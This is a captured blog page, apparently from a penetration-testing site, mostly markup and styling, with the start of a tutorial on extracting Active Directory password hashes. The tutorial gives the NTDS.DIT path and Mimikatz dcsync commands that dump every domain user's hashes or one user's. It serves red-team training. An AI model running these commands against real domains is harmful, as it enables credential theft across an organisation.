<link rel='openid.server' href='https://pentestlab.blog/?openidserver=1' />
<link rel='openid.delegate' href='https://pentestlab.blog/' />
<link rel="search" type="application/opensearchdescription+xml" href="https://pentestlab.blog/osd.xml" title="Penetration Testing Lab" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="theme-color" content="#ffffff" />
		<style type="text/css">
			.recentcomments a {
				display: inline !important;
				padding: 0 !important;
				margin: 0 !important;
			}

			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}

			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}

			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}

			td.recentcommentstextend {
				border: none !important;
				padding: 0px 0px 2px 10px;
			}

			.rtl td.recentcommentstextend {
				padding: 0px 10px 2px 0px;
			}

			td.recentcommentstexttop {
				border: none;
				padding: 0px 0px 0px 10px;
			}

			.rtl td.recentcommentstexttop {
				padding: 0px 10px 0px 0px;
			}
		</style>
		<meta name="description" content="It is very common during penetration tests where domain administrator access has been achieved to extract the password hashes of all the domain users for offline cracking and analysis. These hashes are stored in a database file in the domain controller (NTDS.DIT) with some additional information like group memberships and users. The NTDS.DIT file is&hellip;" />
			<style id="thefour-header-css">
				.site-header { background-image: url(https://s0.wp.com/wp-content/themes/premium/thefour/img/header.jpg); }.site { background: transparent !important }			</style>
			<style type="text/css" id="custom-colors-css">.format-quote .entry-content,
			.format-quote blockquote,
			.media-caption,
			.media-caption:hover,
			.mobile-menu .current-menu-item > a,
			.mobile-menu a:hover,
			.page-links a,
			.page-links a:hover,
			.pagination .current,
			.pagination a,
			.pagination a:hover,
			.pagination span,
			.post-tags a,
			.reply a:hover,
			.site-title a,
			.widget_tag_cloud .tagcloud a { color: #ffffff;}
.header-inner a,
			.header-inner h1,
			.header-inner h2,
			.header-inner h3,
			.main #infinite-handle span,
			.main-menu > ul > li.current-menu-ancestor > a,
			.main-menu > ul > li.current-menu-item > a,
			.main-menu > ul > li:hover > a { color: #ffffff;}
.project .entry-media + .entry-text h3,
			.project h3,
			.post-tags a:hover,
			.widget_tag_cloud .tagcloud a:hover,
			.project:hover h3,
			.sticky-post,
			.button,
			.button-minimal:focus,
			.button-minimal:hover,
			.button:focus,
			.button:hover,
			button,
			button:focus,
			button:hover,
			input[type="button"],
			input[type="button"]:focus,
			input[type="button"]:hover,
			input[type="reset"],
			input[type="reset"]:focus,
			input[type="reset"]:hover,
			input[type="submit"],
			input[type="submit"]:focus,
			input[type="submit"]:hover { color: #000000;}
.site-footer,
			footer.site-footer .widget,
			.site-footer a,
			.site-footer .widget-title { color: #FFFFFF;}
.project:hover h3:after { color: #0C0C0C;}
.project h3:after { background-color: #0C0C0C;}
::-moz-selection { color: #0C0C0C;}
::selection { color: #0C0C0C;}
.mobile-menu-open .menu-toggle:before { border-color: #ffffff;}
.main-menu > ul > li.menu-item-has-children > a:hover::after,
			.main-menu > ul > li.page_item_has_children > a:hover::after { border-top-color: #ffffff;}
body { color: #444444;}
body.blog,
			body #infinite-footer .blog-credits,
			input,
			select,
			textarea { color: #444444;}
body.blog .widget { color: #444444;}
.entry-title a,
			.portfolio-entry .portfolio-entry-title a,
			body #infinite-footer .blog-info a,
			h1,
			h2,
			h3,
			h4,
			h5,
			h6 { color: #212121;}
body.blog .entry-title a,
			body.blog .portfolio-entry .portfolio-entry-title a,
			body.blog #infinite-footer .blog-info a { color: #212121;}
.page-links a,
			.pagination a,
			.pagination span { background-color: #212121;}
.button-minimal,
			.comment-author a:hover,
			.jetpack-testimonial-shortcode .testimonial-entry-title a,
			.navigation a,
			.testimonial .author a { color: #666666;}
.main-menu li li a { color: #666666;}
.button-minimal { border-color: #666666;}
.main-menu li li.menu-item-has-children > a::after,
			.main-menu li li.page_item_has_children > a::after { border-left-color: #666666;}
.filter li:before { color: #6D6D6D;}
.widget li { border-top-color: #cccccc;}
.widget li { border-top-color: rgba( 204, 204, 204, 0.5 );}
.filter li.active, .filter li:hover { color: #2D2D2D;}
.entry-meta,
			.navigation .meta-nav,
			.page-title h4,
			.widget li .post-date { color: #999999;}
.entry-meta,
			.navigation .meta-nav,
			.page-title h4,
			.widget li .post-date { color: rgba( 153, 153, 153, 0.75 );}
.entry-content hr { background-color: #999999;}
.entry-content hr { background-color: rgba( 153, 153, 153, 0.25 );}
.comment-body,
			.navigation,
			.no-comments,
			.post-navigation .nav-next,
			.post-navigation .nav-previous,
			blockquote:after,
			blockquote:before { border-top-color: #999999;}
.comment-body,
			.navigation,
			.no-comments,
			.post-navigation .nav-next,
			.post-navigation .nav-previous,
			blockquote:after,
			blockquote:before { border-top-color: rgba( 153, 153, 153, 0.25 );}
.navigation,
			.page-title h4 { border-bottom-color: #999999;}
.navigation,
			.page-title h4 { border-bottom-color: rgba( 153, 153, 153, 0.25 );}
body,
			body.single .site,
			body.page .site,
			.site { background: #ffffff;}
.comment-metadata a:hover,
			.features i,
			.portfolio-entry .more-link,
			.portfolio-entry .more-link:hover,
			a,
			.navigation a:hover .post-title,
			body #infinite-footer .blog-credits a { color: #DE0606;}
body.blog .entry-summary a { color: #DE0606;}
.button,
			.button-minimal:hover,
			.main #infinite-handle span,
			.page-links a:hover,
			.pagination .current,
			.pagination a:hover,
			.post-tags a:hover,
			.reply a:hover,
			.widget_tag_cloud .tagcloud a:hover,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] { background-color: #DE0606;}
button, input[type="submit"],
			input[type="reset"],
			input[type="button"],
			.button { border-color: #DE0606;}
button:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			.button:hover,
			.button-minimal:hover,
			button:focus,
			input[type="submit"]:focus,
			input[type="reset"]:focus,
			input[type="button"]:focus,
			.button:focus,
			.button-minimal:focus { background-color: #f92929;}
::-moz-selection { background-color: #f92929;}
::selection { background-color: #f92929;}
.sticky-post { background-color: #f92929;}
.project .entry-text { background-color: #f92929;}
.project .entry-text { background-color: rgba( 249, 41, 41, 0.6 );}
.project:hover .entry-text { background-color: #f92929;}
.project:hover .entry-text { background-color: rgba( 249, 41, 41, 0.8 );}
.button,
			.button-minimal:hover,
			.reply a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] { border-color: #DE0606;}
button:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			.button:hover,
			.button-minimal:hover,
			button:focus,
			input[type="submit"]:focus,
			input[type="reset"]:focus,
			input[type="button"]:focus,
			.button:focus,
			.button-minimal:focus { border-color: #f92929;}
.site-header,
			.site-footer { background-color: #212121;}
</style>
<link rel="icon" href="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=32" sizes="32x32" />
<link rel="icon" href="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=180" />
<meta name="msapplication-TileImage" content="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=270" />
<!-- Your Google Analytics Plugin is missing the tracking ID -->
<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJyNjM0KgzAQBl9I/ag/lR6KjyK6LhJNNsHN4uuXQuvZ4wzD4EwlRcksGcHK5G11otg4p4n2H0NNMDohzD7SrtDTJT4qUi1wexDiYp4VNB3RlP3V/MX3N4T3o++aun892277AK5vOq4=&cssminify=yes' type='text/css' media='all' />
<style id='jetpack-block-donations-inline-css'>
.wp-block-jetpack-donations .donations__container{border:1px solid #ccc}.wp-block-jetpack-donations .donations__nav{border-bottom:1px solid #ccc;display:flex}.wp-block-jetpack-donations .donations__nav-item{background:#fff;border-inline-start:1px solid #ccc;color:#1e1e1e;cursor:pointer;display:inline-block;flex:1;font-size:16px;font-weight:700;padding:12px;text-align:center}@media(min-width:600px){.wp-block-jetpack-donations .donations__nav-item{padding:16px 24px}}.wp-block-jetpack-donations .donations__nav-item:first-child{border-inline-start:none}.wp-block-jetpack-donations .donations__nav-item.is-active{background:#1e1e1e;color:#fff;cursor:default}.wp-block-jetpack-donations .donations__content{padding:16px}@media(min-width:600px){.wp-block-jetpack-donations .donations__content{padding:32px}}.wp-block-jetpack-donations .donations__content h4,.wp-block-jetpack-donations .donations__content p{margin:0 0 16px}@media(min-width:600px){.wp-block-jetpack-donations .donations__content h4,.wp-block-jetpack-donations .donations__content p{margin:0 0 24px}}.wp-block-jetpack-donations .donations__amounts{display:flex;flex-wrap:wrap;margin-bottom:16px}@media(min-width:600px){.wp-block-jetpack-donations .donations__amounts{margin:0 0 24px}}.wp-block-jetpack-donations .donations__amount{background-color:#fff;border:1px solid #ccc;color:#1e1e1e;display:inline-block;font-size:16px;font-weight:600;margin-inline-end:8px;margin-bottom:8px;padding:16px 24px;white-space:nowrap}.wp-block-jetpack-donations .donations__amount.has-error{box-shadow:0 0 0 1px #fff,0 0 0 3px #cc1818;outline:2px solid #0000;outline-offset:-2px}.wp-block-jetpack-donations .donations__custom-amount .donations__amount-value{margin-inline-start:4px;min-width:60px}.wp-block-jetpack-donations .donations__separator{margin-bottom:16px;margin-top:16px}@media(min-width:600px){.wp-block-jetpack-donations .donations__separator{margin-bottom:32px;margin-top:32px}}.wp-block-jetpack-donations .donations__donate-button,.wp-block-jetpack-donations .donations__donate-button-wrapper{margin:0}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}@keyframes spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.wp-block-jetpack-donations .donations__container:not(.loaded){height:200px;position:relative;width:100%}.wp-block-jetpack-donations .donations__container:not(.loaded) *{display:none}.wp-block-jetpack-donations .donations__container:not(.loaded):before{background-color:#949494;border-radius:100%;content:"";height:16px;inset-inline-start:50%;opacity:.7;position:absolute;top:50%;transform:translate(-50%,-50%);width:16px}.wp-block-jetpack-donations .donations__container:not(.loaded):after{animation:spinner 1s linear infinite;background-color:#fff;border-radius:100%;content:"";height:3.5555555556px;inset-inline-start:50%;margin-inline-start:-5.3333333333px;margin-top:-5.3333333333px;position:absolute;top:50%;transform-origin:5.3333333333px 5.3333333333px;width:3.5555555556px}.wp-block-jetpack-donations .donations__tab.is-annual .donations__monthly-item,.wp-block-jetpack-donations .donations__tab.is-annual .donations__one-time-item,.wp-block-jetpack-donations .donations__tab.is-monthly .donations__annual-item,.wp-block-jetpack-donations .donations__tab.is-monthly .donations__one-time-item,.wp-block-jetpack-donations .donations__tab.is-one-time .donations__annual-item,.wp-block-jetpack-donations .donations__tab.is-one-time .donations__monthly-item{display:none}.wp-block-jetpack-donations .donations__amount{cursor:pointer}.wp-block-jetpack-donations .donations__amount.is-selected{box-shadow:0 0 0 1px #fff,0 0 0 3px #3858e9;outline:2px solid #0000;outline-offset:-2px}.wp-block-jetpack-donations .donations__custom-amount{cursor:text}.wp-block-jetpack-donations .donations__custom-amount .donations__amount-value{display:inline-block;text-align:start;white-space:pre-wrap}.wp-block-jetpack-donations .donations__custom-amount .donations__amount-value:empty:after{color:#ccc;content:attr(data-empty-text)}.wp-block-jetpack-donations .donations__custom-amount .donations__amount-value:focus{outline:none}.wp-block-jetpack-donations .donations__donate-button.is-disabled{opacity:.2;pointer-events:none}
/*# sourceURL=/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/donations/view.css?minify=false */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-3' href='/wp-content/mu-plugins/jetpack-plugin/sun/_inc/build/subscriptions/subscriptions.min.css?m=1753981412i&cssminify=yes' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-16349 single-format-standard wp-embed-responsive wp-theme-premiumthefour customizer-styles-applied jetpack-reblog-enabled custom-colors">
<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="navbar">
			<div class="site-branding">
				
				<div class="site-name">
											<p class="site-title"><a href="https://pentestlab.blog/" rel="home">Penetration Testing Lab</a></p>
					
											<p class="site-description">Offensive Techniques &amp; Methodologies</p>
									</div>
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="site-navigation" role="navigation" aria-label="Primary Navigation">
				<button class="menu-toggle">Menu</button>
				<div class="main-menu clearfix"><ul>
<li class="page_item page-item-30 page_item_has_children"><a href="https://pentestlab.blog/methodologies/">Methodologies</a>
<ul class='children'>
	<li class="page_item page-item-163 page_item_has_children"><a href="https://pentestlab.blog/methodologies/red-teaming/">Red Teaming</a>
	<ul class='children'>
		<li class="page_item page-item-34164"><a href="https://pentestlab.blog/methodologies/red-teaming/credential-access/">Credential Access</a></li>
		<li class="page_item page-item-752"><a href="https://pentestlab.blog/methodologies/red-teaming/persistence/">Persistence</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-47 page_item_has_children"><a href="https://pentestlab.blog/resources/">Resources</a>
<ul class='children'>
	<li class="page_item page-item-408 page_item_has_children"><a href="https://pentestlab.blog/resources/papers/">Papers</a>
	<ul class='children'>
		<li class="page_item page-item-1401"><a href="https://pentestlab.blog/resources/papers/web-application/">Web Application</a></li>
	</ul>
</li>
	<li class="page_item page-item-86 page_item_has_children"><a href="https://pentestlab.blog/resources/presentations/">Presentations</a>
	<ul class='children'>
		<li class="page_item page-item-1115"><a href="https://pentestlab.blog/resources/presentations/defcon/">Defcon</a></li>
		<li class="page_item page-item-92"><a href="https://pentestlab.blog/resources/presentations/derbycon/">DerbyCon</a></li>
		<li class="page_item page-item-1889"><a href="https://pentestlab.blog/resources/presentations/tools/">Tools</a></li>
	</ul>
</li>
	<li class="page_item page-item-97 page_item_has_children"><a href="https://pentestlab.blog/resources/videos/">Videos</a>
	<ul class='children'>
		<li class="page_item page-item-1009"><a href="https://pentestlab.blog/resources/videos/bsides/">BSides</a></li>
		<li class="page_item page-item-396"><a href="https://pentestlab.blog/resources/videos/defcon/">Defcon</a></li>
		<li class="page_item page-item-401"><a href="https://pentestlab.blog/resources/videos/derbycon/">DerbyCon</a></li>
		<li class="page_item page-item-1105"><a href="https://pentestlab.blog/resources/videos/hack-in-paris/">Hack In Paris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://pentestlab.blog/contact-the-lab/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2"><a href="https://pentestlab.blog/contact-the-lab/about-us/">About Us</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>
		<div class="header-inner container">
				<span class="screen-reader-text">Posted on</span> <a class="entry-date-wrapper" href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/" rel="bookmark"><time class="entry-date published updated" datetime="2018-07-04T05:56:55+00:00">July 4, 2018</time></a>	<h1 class="entry-title">Dumping Domain Password&nbsp;Hashes</h1>	<p class="entry-meta"><span class="byline"><img referrerpolicy="no-referrer" alt='Unknown&#039;s avatar' src='https://0.gravatar.com/avatar/9161b274d6d350683293f1e03d228985ac0ff6ac6c89353f4b6bd1a7bc69daf4?s=32&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/9161b274d6d350683293f1e03d228985ac0ff6ac6c89353f4b6bd1a7bc69daf4?s=32&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/9161b274d6d350683293f1e03d228985ac0ff6ac6c89353f4b6bd1a7bc69daf4?s=48&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/9161b274d6d350683293f1e03d228985ac0ff6ac6c89353f4b6bd1a7bc69daf4?s=64&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/9161b274d6d350683293f1e03d228985ac0ff6ac6c89353f4b6bd1a7bc69daf4?s=96&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/9161b274d6d350683293f1e03d228985ac0ff6ac6c89353f4b6bd1a7bc69daf4?s=128&#038;d=identicon&#038;r=G 4x' class='avatar avatar-32' height='32' width='32' decoding='async' /> by <a class="url fn n" href="https://pentestlab.blog/author/worm1984/">Administrator</a>.</span><span class="cat-links">In <a href="https://pentestlab.blog/category/post-exploitation/" rel="category tag">Post Exploitation</a>.</span><a href="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/#comments" class="comments-link" >9 Comments<span class="screen-reader-text"> on Dumping Domain Password&nbsp;Hashes</span></a></p>
			</div>
	</header>

	<main class="main container clearfix" id="main" role="main">

<section id="content" class="content">

	<article id="post-16349" class="post-16349 post type-post status-publish format-standard hentry category-post-exploitation tag-active-directory tag-dcsync tag-diskshadow tag-empire tag-metasploit tag-mimikatz tag-nishang tag-ntds-dit tag-red-team tag-vssadmin tag-vssown tag-wmi">

		<div class="entry-content clearfix">
			<p>It is very common during penetration tests where domain administrator access has been achieved to extract the password hashes of all the domain users for offline cracking and analysis. These hashes are stored in a database file in the domain controller (NTDS.DIT) with some additional information like group memberships and users.</p>
<p>The NTDS.DIT file is constantly in use by the operating system and therefore cannot be copied directly to another location for extraction of information. This file can be found in the following Windows location:</p>
<pre class="brush: css; title: ; notranslate" title="">
C:\Windows\NTDS\NTDS.dit
</pre>
<p>There are various techniques that can be used to extract this file or the information that is stored inside it however the majority of them are using one of these methods:</p>
<ol>
<li>Domain Controller Replication Services</li>
<li>Native Windows Binaries</li>
<li>WMI</li>
</ol>
<h2>Mimikatz</h2>
<p>Mimikatz has a feature (dcsync) which utilises the Directory Replication Service (DRS) to retrieve the password hashes from the NTDS.DIT file. This technique eliminates the need to authenticate directly with the domain controller as it can be executed from any system that is part of the domain from the context of domain administrator. Therefore it is the standard technique for red teams as it is less noisy.</p>
<pre class="brush: css; title: ; notranslate" title="">
lsadump::dcsync /domain:pentestlab.local /all /csv
</pre>
<figure data-shortcode="caption" id="attachment_16352" aria-describedby="caption-attachment-16352" style="width: 745px" class="wp-caption alignnone"><img data-attachment-id="16352" data-permalink="https://pentestlab.blog/2018/07/04/dumping-domain-password-hashes/mimikatz-dump-domain-hashes-via-dcsync-clear-version/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png" data-orig-size="745,466" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mimikatz &amp;#8211; Dump Domain Hashes via DCSync Clear Version" data-image-description="" data-image-caption="&lt;p&gt;Mimikatz &amp;#8211; Dump Domain Hashes via DCSync&lt;/p&gt;
" data-medium-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png?w=745" class="alignnone size-full wp-image-16352" src="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png?w=760" alt="Mimikatz - Dump Domain Hashes via DCSync Clear Version"   srcset="https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png 745w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png?w=150&amp;h=94 150w, https://pentestlab.blog/wp-content/uploads/2018/06/mimikatz-dump-domain-hashes-via-dcsync-clear-version.png?w=300&amp;h=188 300w" sizes="(max-width: 745px) 100vw, 745px" /><figcaption id="caption-attachment-16352" class="wp-caption-text">Mimikatz &#8211; Dump Domain Hashes via DCSync</figcaption></figure>
<p>By specifying the domain username with the <strong>/user</strong> parameter Mimikatz can dump all the account information of this particular user including his password hash.</p>
<pre class="brush: css; title: ; notranslate" title="">
lsadump::dcsync /domain:pentestlab.local /user:test
</pre>
